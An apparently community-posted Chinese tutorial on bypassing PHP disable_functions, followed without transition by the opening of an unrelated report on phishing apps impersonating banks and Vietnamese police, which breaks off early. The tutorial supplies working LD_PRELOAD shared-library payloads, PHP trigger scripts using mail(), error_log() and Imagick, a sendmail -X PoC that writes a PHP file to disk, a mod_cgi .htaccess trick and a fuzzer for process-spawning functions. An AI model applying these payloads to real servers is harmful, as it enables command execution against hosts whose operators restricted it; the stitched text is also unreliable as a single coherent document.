gcc -shared -fpic getuid_evil.c -o getuid_evil.so
#include <unistd.h>
#include<stdlib.h>
#include <sys/types.h>
uid_t getuid(void)
{
system("echo 'getuid is changed'");
return 0;
}
导入LD_PRELOAD后
会一直循环调用该命令,还没有找到原因,搜索了一番发现是需要进行改善的:
#include <unistd.h>
#include<stdlib.h>
#include <sys/types.h>
uid_t getuid(void)
{
if(getenv("LD_PRELOAD")==NULL){
return 0;
}
unsetenv("LD_PRELOAD");
system("echo 'getuid is changed'");
}
在没有改善的情况下再次`strace`跟踪执行情况发现:
如果不进行`unsetenv`处理可以看到在执行`system`函数后又转向了该恶意共享库,随之又会进入恶意共享库的`getuid`函数,一直循环下去才有了之前的重复。
可以看到我们的恶意共享库被最优先加载,而该库中有`getuid`同名函数,因此当调用系统API时会先从`LD_PRELOAD`库中进行查找,发现有需要调用的API后就会使用我们自定义的函数,因此会执行我们自定义函数
`LD_PRELOAD`定义在程序运行前优先加载的动态链接库,但前提是需要有新的进程启动后才会加载动态链接库,即使我们通过`LD_PRELOAD`劫持了系统函数,如果不能改通过PHP启动一个进程,还是无法调用该系统函数。总结三种Linux启动进程的方法
### system()函数调用
//函数原型
#include <stdlib.h>
int system(const char *command);
一般来说,使用`system()`函数不是启动其他进程的理想手段,因为它必须用一个shell来启动需要的程序,即在启动程序之前需要先启动一个shell,而且对shell的环境的依赖也很大,因此使用`system()`函数的效率不高。
### 替换进程映像exec系列函数
> execve(执行文件)在父进程中fork一个子进程,在子进程中调用exec函数启动新的程序。
>
> exec函数一共有六个,其中execve为内核级系统调用,其他(execl,execle,execlp,execv,execvp)都是调用execve的库函数
//函数原型
#include <unistd.h>
extern char **environ;
int execl(const char *pathname, const char *arg, ...
/* (char *) NULL */);
int execlp(const char *file, const char *arg, ...
/* (char *) NULL */);
int execle(const char *pathname, const char *arg, ...
/*, (char *) NULL, char * const envp[] */);
int execv(const char *pathname, char *const argv[]);
int execvp(const char *file, char *const argv[]);
int execvpe(const char *file, char *const argv[],
char *const envp[]);
exec系列函数由一组相关的函数组成,它们在进程的启动方式和程序参数的表达方式上各有不同。但是exec系列函数都有一个共同的工作方式,就是把当前进程替换为一个新进程,也就是说你可以使用exec函数将程序的执行从一个程序切换到另一个程序,在新的程序启动后,原来的程序就不再执行了,新进程由path或file参数指定。exec函数比system函数更有效。
### 复制进程映像 fork函数
//函数原型
#include <sys/types.h>
#include <unistd.h>
pid_t fork(void);
`exec()`调用用新的进程替换当前执行的进程,而我们也可以用`fork()`来复制一个新的进程,新的进程几乎与原进程一模一样,执行的代码也完全相同,但新进程有自己的数据空间、环境和文件描述符。
## 如何利用LD_PRELOAD进行disable_functions Bypass
其实需要做的是找到启动外部程序的PHP函数,例如PHP函数的`goForward()`实现“前进”的功能,php函数`goForward()`又由组成php解释器的C语言模块之一的`move.c`实现,C
模块`move.c`内部又通过调用外部程序`go.bin`实现,那么,我的`php`脚本中调用了函数`goForward()`势必启动外部程序
`go.bin`。
在处理图片、请求网页、发送邮件场景中PHP函数可能设计到处理其他进程的功能,因此可以进行进一步分析:
### 通过sendmail进行Bypass
模拟`curl`请求追踪调用的详细情况:
可以看到使用`execve`属于`exec函数系列`,而第一个`execve`是调用PHP解释器,并没有新的进程的生成,还是不会加载`LD_PRELOAD`
模拟`/usr/bin/sendmail`进行邮件的发送追踪调用API情况:
可以看到调用了`/bin/sh`和`/usr/sbin/sendmail`两个进程,这样我们就找到了PHP的函数mail()能够有新的进程,意味着当`LD_PRELOAD`被劫持后如果我们能使用该PHP方法,就有可能加载恶意共享库实现绕过,因此PHP中`mail`函数就是我们需要的。
同时还有`error_log()`函数以及`imap_open()`函数,从官方文档中可知:
当`error_log()`第二个参数设置为1时,同样能够进行发送邮件的操作,为了确定该函数我们同样可以`strace`跟踪调用API情况:
还有一个就是`imap
远程命令执行漏洞CVE-2018-19518`,这个函数它是用来发送邮件的,它使用的是`rsh`连接远程的shell,但是攻击者可以通过向目标系统发送包含-oProxyCommand参数的恶意IMAP服务器名称来利用此漏洞达到RCE的效果,有兴趣的朋友可以去研究一下这个漏洞。
可以看到当运行`error_log.php`以及`mail.php`时均会执行我们的自定义函数,这是因为`sendmail`程序执行是会调用`getuid()`因此优先加载恶意共享库,调用了同名自定义函数:
根据以上原理,可以简单通过`error_log`或者`mail`来调用`/usr/sbin/sendmail`进而利用`LD_PRELOAD`加载恶意共享库来实现绕过:
> 需要putenv函数来设置LD_PRELOAD
/*bypass_system.c*/
#include<unistd.h>
#include<sys/types.h>
#include<stdlib.h>
uid_t getuid(void){
if(getenv("LD_PRELOAD") == NULL){
return 0;
}
unsetenv("LD_PRELOAD");
system("whoami");
}
//system.php
<?php
system("whoami");
putenv("LD_PRELOAD=/home/php_learn/bypass_system.so");
error_log("a",1);
?>
运行system.php可以发现利用`LD_PRELOAD`成功对 **system函数** 进行绕过:
下面透过PHP内核来看`mail()`函数是如何调用新进程的?
首先看一下`mail()`的函数原型:
mail($to, $subject, $message, $additional_headers = null, $additional_parameters = null)
在PHP7.4.1中对mail()进行分析
PHP_FUNCTION(mail)
{
char *to=NULL, *message=NULL;
char *subject=NULL;
zend_string *extra_cmd=NULL, *str_headers=NULL, *tmp_headers;
zval *headers = NULL;
size_t to_len, message_len;
size_t subject_len, i;
char *force_extra_parameters = INI_STR("mail.force_extra_parameters");
char *to_r, *subject_r;
char *p, *e;
ZEND_PARSE_PARAMETERS_START(3, 5)
Z_PARAM_STRING(to, to_len)
Z_PARAM_STRING(subject, subject_len)
Z_PARAM_STRING(message, message_len)
Z_PARAM_OPTIONAL
Z_PARAM_ZVAL(headers)
Z_PARAM_STR(extra_cmd)
ZEND_PARSE_PARAMETERS_END();
/* ASCIIZ check */
MAIL_ASCIIZ_CHECK(to, to_len);
MAIL_ASCIIZ_CHECK(subject, subject_len);
MAIL_ASCIIZ_CHECK(message, message_len);
if (headers) {
switch(Z_TYPE_P(headers)) {
case IS_STRING:
tmp_headers = zend_string_init(Z_STRVAL_P(headers), Z_STRLEN_P(headers), 0);
MAIL_ASCIIZ_CHECK(ZSTR_VAL(tmp_headers), ZSTR_LEN(tmp_headers));
str_headers = php_trim(tmp_headers, NULL, 0, 2);
zend_string_release_ex(tmp_headers, 0);
break;
case IS_ARRAY:
str_headers = php_mail_build_headers(headers);
break;
default:
php_error_docref(NULL, E_WARNING, "headers parameter must be string or array");
RETURN_FALSE;
}
}
if (extra_cmd) {
MAIL_ASCIIZ_CHECK(ZSTR_VAL(extra_cmd), ZSTR_LEN(extra_cmd));
}
if (to_len > 0) {
to_r = estrndup(to, to_len);
for (; to_len; to_len--) {
if (!isspace((unsigned char) to_r[to_len - 1])) {
break;
}
to_r[to_len - 1] = '\0';
}
for (i = 0; to_r[i]; i++) {
if (iscntrl((unsigned char) to_r[i])) {
/* According to RFC 822, section 3.1.1 long headers may be separated into
* parts using CRLF followed at least one linear-white-space character ('\t' or ' ').
* To prevent these separators from being replaced with a space, we use the
* SKIP_LONG_HEADER_SEP to skip over them. */
SKIP_LONG_HEADER_SEP(to_r, i);
to_r[i] = ' ';
}
}
} else {
to_r = to;
}
if (subject_len > 0) {
subject_r = estrndup(subject, subject_len);
for (; subject_len; subject_len--) {
if (!isspace((unsigned char) subject_r[subject_len - 1])) {
break;
}
subject_r[subject_len - 1] = '\0';
}
for (i = 0; subject_r[i]; i++) {
if (iscntrl((unsigned char) subject_r[i])) {
SKIP_LONG_HEADER_SEP(subject_r, i);
subject_r[i] = ' ';
}
}
} else {
subject_r = subject;
}
if (force_extra_parameters) {
extra_cmd = php_escape_shell_cmd(force_extra_parameters);
} else if (extra_cmd) {
extra_cmd = php_escape_shell_cmd(ZSTR_VAL(extra_cmd));
}
if (php_mail(to_r, subject_r, message, str_headers ? ZSTR_VAL(str_headers) : NULL, extra_cmd ? ZSTR_VAL(extra_cmd) : NULL)) {
RETVAL_TRUE;
} else {
RETVAL_FALSE;
}
if (str_headers) {
zend_string_release_ex(str_headers, 0);
}
if (extra_cmd) {
zend_string_release_ex(extra_cmd, 0);
}
if (to_r != to) {
efree(to_r);
}
if (subject_r != subject) {
efree(subject_r);
}
}
可以看到,经过一系列处理后,最后调用`php_mail()`,而`php_mail()`对应的五个参数,分别是传入的五个参数经过处理后得到的,这里可以重点看一下第五个参数`$additional_parameters`,因为其涉及到命令处理相关,不过这个参数先放在这里稍后再说,先直接跟进`php_mail`来看是怎样实现的?
PHPAPI int php_mail(char *to, char *subject, char *message, char *headers, char *extra_cmd)
{
#ifdef PHP_WIN32
int tsm_err;
char *tsm_errmsg = NULL;
#endif
FILE *sendmail;
int ret;
char *sendmail_path = INI_STR("sendmail_path");
char *sendmail_cmd = NULL;
char *mail_log = INI_STR("mail.log");
char *hdr = headers;
#if PHP_SIGCHILD
void (*sig_handler)() = NULL;
#endif
#define MAIL_RET(val) \
if (hdr != headers) { \
efree(hdr); \
} \
return val; \
if (mail_log && *mail_log) {
char *logline;
spprintf(&logline, 0, "mail() on [%s:%d]: To: %s -- Headers: %s -- Subject: %s", zend_get_executed_filename(), zend_get_executed_lineno(), to, hdr ? hdr : "", subject);
if (hdr) {
php_mail_log_crlf_to_spaces(logline);
}
if (!strcmp(mail_log, "syslog")) {
php_mail_log_to_syslog(logline);
} else {
/* Add date when logging to file */
char *tmp;
time_t curtime;
zend_string *date_str;
size_t len;
time(&curtime);
date_str = php_format_date("d-M-Y H:i:s e", 13, curtime, 1);
len = spprintf(&tmp, 0, "[%s] %s%s", date_str->val, logline, PHP_EOL);
php_mail_log_to_file(mail_log, tmp, len);
zend_string_free(date_str);
efree(tmp);
}
efree(logline);
}
if (PG(mail_x_header)) {
const char *tmp = zend_get_executed_filename();
zend_string *f;
f = php_basename(tmp, strlen(tmp), NULL, 0);
if (headers != NULL && *headers) {
spprintf(&hdr, 0, "X-PHP-Originating-Script: " ZEND_LONG_FMT ":%s\n%s", php_getuid(), ZSTR_VAL(f), headers);
} else {
spprintf(&hdr, 0, "X-PHP-Originating-Script: " ZEND_LONG_FMT ":%s", php_getuid(), ZSTR_VAL(f));
}
zend_string_release_ex(f, 0);
}
if (hdr && php_mail_detect_multiple_crlf(hdr)) {
php_error_docref(NULL, E_WARNING, "Multiple or malformed newlines found in additional_header");
MAIL_RET(0);
}
if (!sendmail_path) {
#ifdef PHP_WIN32
/* handle old style win smtp sending */
if (TSendMail(INI_STR("SMTP"), &tsm_err, &tsm_errmsg, hdr, subject, to, message, NULL, NULL, NULL) == FAILURE) {
if (tsm_errmsg) {
php_error_docref(NULL, E_WARNING, "%s", tsm_errmsg);
efree(tsm_errmsg);
} else {
php_error_docref(NULL, E_WARNING, "%s", GetSMErrorText(tsm_err));
}
MAIL_RET(0);
}
MAIL_RET(1);
#else
MAIL_RET(0);
#endif
}
if (extra_cmd != NULL) {
spprintf(&sendmail_cmd, 0, "%s %s", sendmail_path, extra_cmd);
} else {
sendmail_cmd = sendmail_path;
}
#if PHP_SIGCHILD
/* Set signal handler of SIGCHLD to default to prevent other signal handlers
* from being called and reaping the return code when our child exits.
* The original handler needs to be restored after pclose() */
sig_handler = (void *)signal(SIGCHLD, SIG_DFL);
if (sig_handler == SIG_ERR) {
sig_handler = NULL;
}
#endif
#ifdef PHP_WIN32
sendmail = popen_ex(sendmail_cmd, "wb", NULL, NULL);
#else
/* Since popen() doesn't indicate if the internal fork() doesn't work
* (e.g. the shell can't be executed) we explicitly set it to 0 to be
* sure we don't catch any older errno value. */
errno = 0;
sendmail = popen(sendmail_cmd, "w");
#endif
if (extra_cmd != NULL) {
efree (sendmail_cmd);
}
if (sendmail) {
#ifndef PHP_WIN32
if (EACCES == errno) {
php_error_docref(NULL, E_WARNING, "Permission denied: unable to execute shell to run mail delivery binary '%s'", sendmail_path);
pclose(sendmail);
#if PHP_SIGCHILD
/* Restore handler in case of error on Windows
Not sure if this applicable on Win but just in case. */
if (sig_handler) {
signal(SIGCHLD, sig_handler);
}
#endif
MAIL_RET(0);
}
#endif
fprintf(sendmail, "To: %s\n", to);
fprintf(sendmail, "Subject: %s\n", subject);
if (hdr != NULL) {
fprintf(sendmail, "%s\n", hdr);
}
fprintf(sendmail, "\n%s\n", message);
ret = pclose(sendmail);
#if PHP_SIGCHILD
if (sig_handler) {
signal(SIGCHLD, sig_handler);
}
#endif
#ifdef PHP_WIN32
if (ret == -1)
#else
#if defined(EX_TEMPFAIL)
if ((ret != EX_OK)&&(ret != EX_TEMPFAIL))
#elif defined(EX_OK)
if (ret != EX_OK)
#else
if (ret != 0)
#endif
#endif
{
MAIL_RET(0);
} else {
MAIL_RET(1);
}
} else {
php_error_docref(NULL, E_WARNING, "Could not execute mail delivery program '%s'", sendmail_path);
#if PHP_SIGCHILD
if (sig_handler) {
signal(SIGCHLD, sig_handler);
}
#endif
MAIL_RET(0);
}
MAIL_RET(1); /* never reached */
}
鉴于是主要针对`linux`下的分析,因此`WIN32`这里就可以进行忽视,可以很明显的看到`php_mail`是想通过`sendmail`来执行其功能,在开始的时候就获取了`sendmail`的路径,继续看:
经过一些对`header`以及其他输入参数的处理后,`linux`下会调用`popen`,来执行`sendmail_cmd`,而在之前已经对`sendmail_cmd`进行了赋值:
默认情况下`extra_cmd =
NULL`,因此`sendmail_cmd`其实也就是对应着`/usr/sbin/sendmail`,这里千万不要把`popen`视为PHP的函数,既然是C中的`popen`,其实这里的`poen()`函数是在Linux下共享链接库glibc中实现的,至于对`libc`库函数的分析,这里就不继续深入,其核心代码最后会调用
spawn_process (&fa, fp, command, do_cloexec, pipe_fds, parent_end, child_end, child_pipe_fd)函数
其中包含
if (__posix_spawn (&((_IO_proc_file *) fp)->pid, _PATH_BSHELL, fa, 0, (char *const[]){ (char*) "sh", (char*) "-c", (char *) command, NULL }, __environ) != 0)
return false;
不同系统对应的`_PATH_BSHELL`不一致,在linux中:
最终会实现
//__posix_spawn()
/* Spawn a new process executing PATH with the attributes describes in *ATTRP.
Before running the process perform the actions described in FILE-ACTIONS. */
int
__posix_spawn (pid_t *pid, const char *path,
const posix_spawn_file_actions_t *file_actions,
const posix_spawnattr_t *attrp, char *const argv[],
char *const envp[])
{
return __spawni (pid, path, file_actions, attrp, argv, envp, 0);
}
会通过该函数来创建一个新的进程,在此处也就是`/sh/bin`进程
通过`man`查看一下`popen`的帮助手册:
根据帮助文档也同时映证了会启动`/bin/sh`进程使用-c来执行`sendmail_cmd`也就是对应`/usr/sbin/sendmail`该路径,同样也能通过`strace`再次映证:
**-t和-i参数由PHP自动添加。参数-t使sendmail从标准输入中提取头,-i阻止sendmail将‘.‘作为输入的结尾。-f来自于mail()函数调用的第5个参数**
下面从源码角度试着分析`mail()`函数的第五个参数:
第五个参数其将使用这个电子邮件地址通知接收邮件服务器关于原始/发送者的信息,也就是所需要的`email`地址
不难发现`foece_extra_parameters`获取的就是`additional_parameters`,此时`extra_cmd`会经过`php_escape_shell_cmd`过滤后直接拼接到`php_mail`中
char *force_extra_parameters = INI_STR("mail.force_extra_parameters");
if (force_extra_parameters) {
extra_cmd = php_escape_shell_cmd(force_extra_parameters);
} else if (extra_cmd) {
extra_cmd = php_escape_shell_cmd(ZSTR_VAL(extra_cmd));
}
if (php_mail(to_r, subject_r, message, str_headers ? ZSTR_VAL(str_headers) : NULL, extra_cmd ? ZSTR_VAL(extra_cmd) : NULL)) {
RETVAL_TRUE;
} else {
RETVAL_FALSE;
}
写一个`demo`演示一下:
<?php
$mail = mail("","","","","-f [email protected]");
?>
如果没有`escape_shell_cmd`,就是一个十分明显的命令注入,`escape_shell_cmd`会对某些字符进行转义,例如使用`>`尝试拼接写入文件:
$mail = mail("","","","","-f [email protected] > /tmp/eval.txt");
但是`php_escape_shell_cmd`默认不会转义`$additional_parameters`其他字符,这意味着我们可以传入多个`/usr/sbin/sendmail`支持的参数,能够触发`/usr/sbin/sendmail`额外的功能,和之前有一道题考察`nmap`写入文件的支持参数类似,只是在那题中是`escapeshellarg`和`escapeshellcmd`结合使用,而在此只用到了`escapeshellcmd`,需要注意的是在PHP中`escapeshellcmm`的底层实现就是源码中`php_escape_shell_cmd`函数
`sendmail`接口由MTA邮件软件( **Sendmail, Postfix, Exim etc.** )安装提供。
尽管基本的功能(如-t –I
–f参数)是相同的,其他功能和参数根据MTA的不同有变化。我的环境`WSL`下是`Sendmail`的`MTA`,如果是基于`Sendmail`的`MTA`则存在参数对文件进行读写和保存,可以借此进行RCE,由于复杂性和一些历史漏洞原因,Sendmail
MTA很少被使用。`现代linux分发中已不再默认包含它`,且在基于Redhat的系统(如centos)上被`Postfix
MTA`替换,在基于Debian的系统(如Ubuntu、Debian等)上被`Exim MTA`替代。
不同MTA相关参数说明文档:
* EXIM: <https://linux.die.net/man/8/exim>
* PostFix: <http://www.postfix.org/mailq.1.html>
* SendMail: <http://www.sendmail.org/~ca/email/man/sendmail.html>
error_reporting(E_ALL);
$body = '<?php phpinfo();?>';
$to = 'crispr@localhost';
$subject = 'Poc';
$header = 'From: root@localhost';
$sender= "attacker@localhost -X/tmp/poc.php";
mail($to,$subject,$body,$header," -f $sender");
通过`-X`写入`log`到指定文件,可以造成文件上传:如上poc将上传`<?php phpinfo();?>`到`/tmp/poc.php`下:
也可以通过`-C`读取配置文件然后记录到指定`log`中造成任意文件读取
### 通过ImageMagick来生成新进程进行Bypass
**功能概述**
`ImageMagick`是第三方的图片处理软件
`imagick`是php的一个扩展模块,它调用`ImageMagick`提供的API来进行图片的操作。
#### 外部调用Ghostscript进程进行绕过
`Ghostscript`是一套建基于`Adobe、PostScript`及可移植文档格式(PDF)的页面描述语言等而编译成的免费软件。
`ImageMagick`无法直接实现pdf文档到图片的转换,需要借助于`gostscript`软件包
这样我们就很自然的想到通过`Imagick`提供的某些API需要调用`Ghostscript`,这样肯定会生成新的进程,就能通过`LD_PRELOAD`加载恶意的动态共享库,实现绕过
从官网文档中可以知道使用`Imagic`处理如下文件后缀时会调用`Ghostscript`
* [ ] <https://imagemagick.org/script/formats.php>
EPI EPS EPS2 EPS3 EPSF EPSI EPT PDF PS PS2 PS3
可以直接利用Imagic类构造方法来实现:
<?php
$img = new Imagick("1.pdf");
//注意1.pdf必须是真实存在的
发现会调用多个进程,使用`strace`进行跟踪,查看其调用的具体的API(以`/usr/bin/gs`为例):
并没有调用之前分析的`getuid`函数,所以需要重新选取新的系统函数进行同名编写,此处选择`fflush函数`,查看`fflush`文档可知,该传入变量是可以为空的:
因此可以通过编写`fflsh`进行绕过:
#include<stdlib.h>
void evil_code(){
system("whoami");
}
int fflush(){
if(getenv("LD_PRELOAD") == NULL){
return 0;
}
unsetenv("LD_PRELOAD");
evil_code();
}
<?php
system("whoami");
putenv("LD_PRELOAD=/home/php_learn/fflush_bypass.so");
$img = new Imagick("1.pdf");
发现的确通过Imagick的构造方法进行绕过system
同样使用`Imagic`来处理`.ept`文件时,追踪其调用情况,同样如官方文档所说调用`Ghostscript`,因此可以使用之前所述的文件格式结合`Imagic`来进行`disable_functions`绕过:
<?php
system("ifconfig");
putenv("LD_PRELOAD=/home/php_learn/fflush_bypass.so");
$img = new Imagick("1-0.ept");
#### 外部调用ffmpeg进程进行绕过
**功能概述**
FFmpeg是一套可以用来记录、转换数字音频、视频,并能将其转化为流的开源计算机程序。它包括了目前领先的音/视频编码库libavcodec。
FFmpeg是在 Linux 下开发出来的,但它可以在包括 Windows 在内的大多数操作系统中编译。
通过官方文档可以知道当`ImageMagick`处理以下文件的时候会调用`ffmpeg`(文件必须存在)
wmv,mov,m4v,m2v,mp4,mpg,mpeg,mkv,avi,3g2,3gp
由于编译出了点问题,`ffmpeg`本地一直没安装好,因此借用一张图不过其原理和使用`Ghostscript`是一样,都通过调用外部程序来实现进程增加,过程中需要知道`/usr/bin/ffmpeg`实现过程中调用了哪些API函数从而进行同名编写
#### 无需劫持库函数的LD_PRELOAD的Bypass
在之前的姿势中可以知道,我们在知道调用了除本进程之外的其他进程后,是通过了解该进程调用的库函数,通过编写同名函数设置`LD_PRELOAD`为恶意共享库,进行劫持库函数
这里在之前有大佬分析过了,在这里大致说明其原理,`LD_PRELOAD`本身,系统通过它预先加载共享对象,如果存在某种方式使得新进程被加载时就会进行代码的执行,这样就不需要考虑劫持某一种系统函数,而在GCC中存在`C
语言扩展修饰符
__attribute__((constructor))`若函数被设定为constructor属性,则该函数会在main()函数执行之前被自动的执行。当其出现在恶意共享库中时,那么一旦共享库被系统加载,会在`main`之前执行`__attribute__((constructor))`修饰的函数,因此可以无需劫持库函数而是相当于劫持共享库达到Bypass
`disable_function`的目的。
通过一个例子简单了解:
#include<stdio,h>
__attribute__((constructor)) void before_main()
{
printf("before_main \n");
}
int main()
{
printf("main \n");
return 0;
}
因此我们考虑直接使用`__attribute__((constructor))`劫持共享对象即可,这里直接借用现有的利用`__attribute__(())`的payload:
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void)
{
// get command line options and arg
const char* cmdline = getenv("CMD");
// unset environment variable LD_PRELOAD.
// unsetenv("LD_PRELOAD") no effect on some
// distribution (e.g., centos), I need crafty trick.
int i;
for (i = 0; environ[i]; ++i) {
if (strstr(environ[i], "LD_PRELOAD")) {
environ[i][0] = '\0';
}
}
// executive command
system(cmdline);
}
不过不明白此处为何不能直接`unsetenv("LD_PRELOAD")`,直接这样会导致死循环然后CPU飙到100%(不要问我为什么知道),所以还是通过上述的`payload`进行无劫持库函数来绕过
<?php
system("whoami");
putenv("CMD=whoami");
putenv("LD_PRELOAD=/root/php_learn/attribute.so");
error_log('error',1);
### 利用/bin/sh 结合putenv进行Bypass
结合之前的分析,其实无论是`mail()`、`error_log`还是`imagick`在`execve`调用新的进程时,其实都出现了`/bin/sh`进程,因此可以通过劫持`/bin/sh`进程的API库函数来实现
readelf -Ws /usr/bin/sh #getuid和getpid库函数都被调用
这样即使没有`/usr/bin/sendmail`或者`/usr/bin/gs`,但是会生成`/usr/bin/sh`进程同样可以通过劫持系统库函数进行`disable_function`的绕过。
### 小结
看到这里,其实总的来说,利用`LD_PRELOAD`来优先加载共享库都离不开新进程的启动,只有当新进程启动后才会加载`LD_PRELOAD`,因此其实也能知道某些常见的禁用函数是为何被禁用了
在PHP的官方文档中有各种扩展的PHP,其中 **进程控制扩展**
可以看到`PCNTL`和进程控制相关,pcntl是`linux`下的一个扩展,可以支持php的多线程操作,从安装中可以知道,并且默认是关闭的,但是基本上大多都会开启该扩展
一共23个函数,而其中不乏对进程的操作能够产生新的进程,一旦此类函数能够被使用,结合`LD_PRELOAD`就能够通过新进程的产生实现绕过
其中`pcntl_exec`能够直接调用外部程序进而对`distable_functions`绕过,因此可以看到基本在`disable_functions`设置里涉及到进程控制的相关扩展函数都会被禁用
<?php pcntl_exec("/bin/sh",array("-c","whoami"));?>
## Fuzz挖掘PHP调用新进程的系统(扩展)函数
在利用`LD_PRELOAD`中我们已经明确,如果想要加载恶意共享库,则必须要有新进程的产生,因此使用的 php
函数需要在内部调用`execve`等系统功能开启一个新进程,国外大佬有一篇文章对此展开了分析:
[https://blog.bi0s.in/2019/10/26/Web/bypass-disable-functions/](https://)
这里简要分析其思路:
首先需要尽可能多的安装PHP扩展,fuzz面对的最大问题有两个,第一不知道函数的要求参数个数,第二不知道参数的类型,作者在其中讲述两种方法:
**第一可以使用php报错来正则提取出要求的`at least`或者`at most`**
第二可以使用PHP的反射类`ReflectionFunction`,它是用来导出或提取出关于类、方法、属性、参数等的详细信息,包括注释。因此可以借助反射类来获取某一函数最大和默认需要的参数配置:
当有了参数个数后,此时还有一个难题是无法知道参数预定义的类型,因此该作者给出了一个满足所有预定义类型的值`'1/../../../../../../../etc/passwd'`
这个字符串可以作为`string,int、file和bool`
Fuzz源码贴出(建议先将所有扩展配置好)
import os
import sys
import re
import subprocess
get_defined_function = os.popen("php -r 'print_r(get_defined_functions()[\'internal\']);'").readlines()
b = get_defined_function[2:-1]
b = map(str.strip, b)
for i in range(len(b)):
b[i] = re.sub(r'.*> ', '', b[i])
get_defined_function = b # all PHP functions
# All seeds: string, int, file and boolean
string_seed = "'1/../../../../../../../etc/passwd'"
final_seed = ["'" + str(i)+string_seed[2:] for i in range(-10,11)]
fp = open("a.txt","w+")
for i in get_defined_function:
process = subprocess.Popen("php -r '" + i + "();'",stderr=subprocess.PIPE,shell=True)
(output,err) = process.communicate()
print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
print err
print "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
try:
minargs = int(re.findall(r'least .* p', err)[0][6:-2])
print minargs
arg_to_send = (string_seed+",")*(10) + string_seed
cmd = 'php -r "' + i + '(' + arg_to_send + ');"'
process = subprocess.Popen(cmd,stderr=subprocess.PIPE,shell=True)
(output,err) = process.communicate()
maxargs = int(re.findall(r'most \d parameters',err)[0][5:-11])
print maxargs
except:
try:
exactly = int(re.findall(r'exactly .* param',err)[0][8:-6])
print exactly
if(exactly):
minargs = exactly
print minargs
maxargs = exactly
print maxargs
else:
minargs=0
maxargs=0
except:
minargs=0
maxargs=0
for j in range(minargs,maxargs+1):
for k in final_seed:
args = [k]*j
arg_to_be_send = ",".join(args)
# print arg_to_be_send
cmd = 'php -r "' + i + '(' + arg_to_be_send + ');"'
# print cmd
fin_cmd = "strace -f "+ cmd + " 2>&1 | grep execve"
# print fin_cmd
out = re.findall(r'execve', ''.join(os.popen(fin_cmd).readlines()[1:]))
if(len(out)>0):
print fin_cmd
fp.write(fin_cmd+"\n")
else:
print "Not this one..
经过Fuzz后还有如下函数能够产生新的进程:
* `mb_send_mail`:php-mbstring模块
* `imap_mail`:php-imap模块
* `libvirt_connect`php-libvirt-php模块
* `gnupg_init`php-gnupg模块
如果目标系统安装了这些PHP模块,仍然可以通过`LD_PRELOAD`进行绕过,下面验证一个`gnupg`模块的函数`gnupg_init`,该函数进行一个初始化的`GnuPG`资源连接,可以看到会产生系统进程,而这些可执行文件中不乏`getpid`的系统命令:
## PHP7.4 利用FFI进行Bypass
`FFI(Foreign Function
Interface)`,即外部函数接口,允许从用户区调用C代码。简单地说,就是一项让你在PHP里能够调用C代码的技术。
**FFI的使用分为声明和调用两个部分**
举一个简单的使用Demo,从共享库中调用printf()函数:
引用官方文档来说:
`FFI :: cdef`—创建一个新的FFI对象
第一个参数包含常规C语言声明序列(类型,结构,函数,变量等)的字符串,第二个参数表示要加载并与定义 **链接的共享库文件的名称**
因此PHP 7.4中如果开区`FFI`扩展,便能够通过该扩展直接调用系统的`system`而绕过PHP中`system`函数:
可以发现会直接新起`sh`进程:
## 小结
主要是对一些绕过的原理进行了跟踪,当然绕过`disable_functions`还存在某些特定情况的绕过,例如`Fastcgi/PHP-FPM`通过修改解析后的键值对构造恶意的`fastcgi包`将加载扩展文件指向预先上传好的恶意扩展文件实现绕过,以及`Apache Mod
CGI`,其原理是利用`htaccess`覆盖`apache`配置,增加cgi程序达成执行系统命令:
利用方法 上传.htaccess
Options +ExecCGI //代表着允许使用mod_cgi模块执行CGI脚本
AddHandler cgi-script .test //将test后缀的文件解析成cgi程序
上传exp.test
#! /bin/sh
echo whoami
还有利用特定版本`php7-gc-bypass漏洞`,其利用`PHP garbage
collector`程序中的堆溢出触发进而执行命令,影响范围:php7.0-7.3
`php-json-bypass漏洞`,利用json序列化程序中的堆溢出触发,以绕过disable_functions并执行系统命令,影响范围:php
7.1-7.3
主要是讲述了通过`LD_PRELOAD`进行绕过的原理,以及相关函数的底层实现和`mail`函数所存在的某些问题,也是个人对Bypass
`disable_functions`原理的部分解读,如有写的不对的地方还请大佬多多指正 | 社区文章 |
# 反诈骗之旅(二)诈骗软件又现新变种
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
概述:近期暗影实验室在日常监测中,发现一批针对中国、越南、马来西亚、美国等国用户的钓鱼软件。该类软件并不是第一次出现,如今出现了新变种。暗影安全实验室在去年10月份发表过一篇报告[反诈骗之旅-仿冒公安政务](https://www.anquanke.com/post/id/189490)中对该诈骗类软件进行了披露。
该恶意软件冒充越南公安、马来西亚银行、美国信用卡、安全防护等相关应用程序名称诱骗用户安装使用。通过仿冒的钓鱼页面,诱骗用户填写相关的个人银行卡、信用卡账户密码等信息以转走用户银行卡资金。除此之外,该类恶意程序还会窃取用户通讯录、通话记录、短信等个人隐私信息,并具有监听用户电话状态、监听用户短信、拨打电话、删除发送短信等功能。
图1-1恶意样本图标
## 1.钓鱼攻击
### 1.1针对国内钓鱼攻击
该类APP在国内主要通过冒充“Visa”与“安全防护”应用程序名进行传
VISA又译为维萨,是美国一个信用卡品牌。Visa作为一个全球性的支付平台,覆盖全世界200多个国家和地区。同样在中国Visa也具有大量用户群体。
图2-1 Visa中国官网
该恶意程序主要通过仿冒抽奖、中奖等钓鱼页面,诱骗用户填写姓名、卡号、电话号码等敏感信息。
图2-2“Visa”钓鱼页面
冒充“安全防护”应用程序名称。该恶意程序提供网上银行卡安全认证功能以及文号查询功能,通过网上银行卡安全认证钓鱼页面窃取用户银行卡号、手机号、交易密码等信息。
图2-3“安全防护”钓鱼页面
### 1.2针对马来西亚钓鱼攻击
冒充马来西亚国家银行应用程序进行钓鱼攻击。马来西亚国家银行是由马来西亚政府设立及拥有,其主要目的不在营利,而是管制与监督全国的银行与金融活动。
图2-4马来西亚国家银行官网
通过钓鱼攻击页面诱导用户填写账户信息。
图2-5钓鱼页面
### 1.3针对越南钓鱼攻击
冒充越南公安部应用程序进行钓鱼攻击。
图2-6 越南公安部官网
通过钓鱼页面诱导用户填写账户信息。
图2-7 钓鱼页面
## 2.样本分析
我们监测到的这批恶意程序文件结构及代码基本相同。但每个恶意程序具有不同的服务器地址。
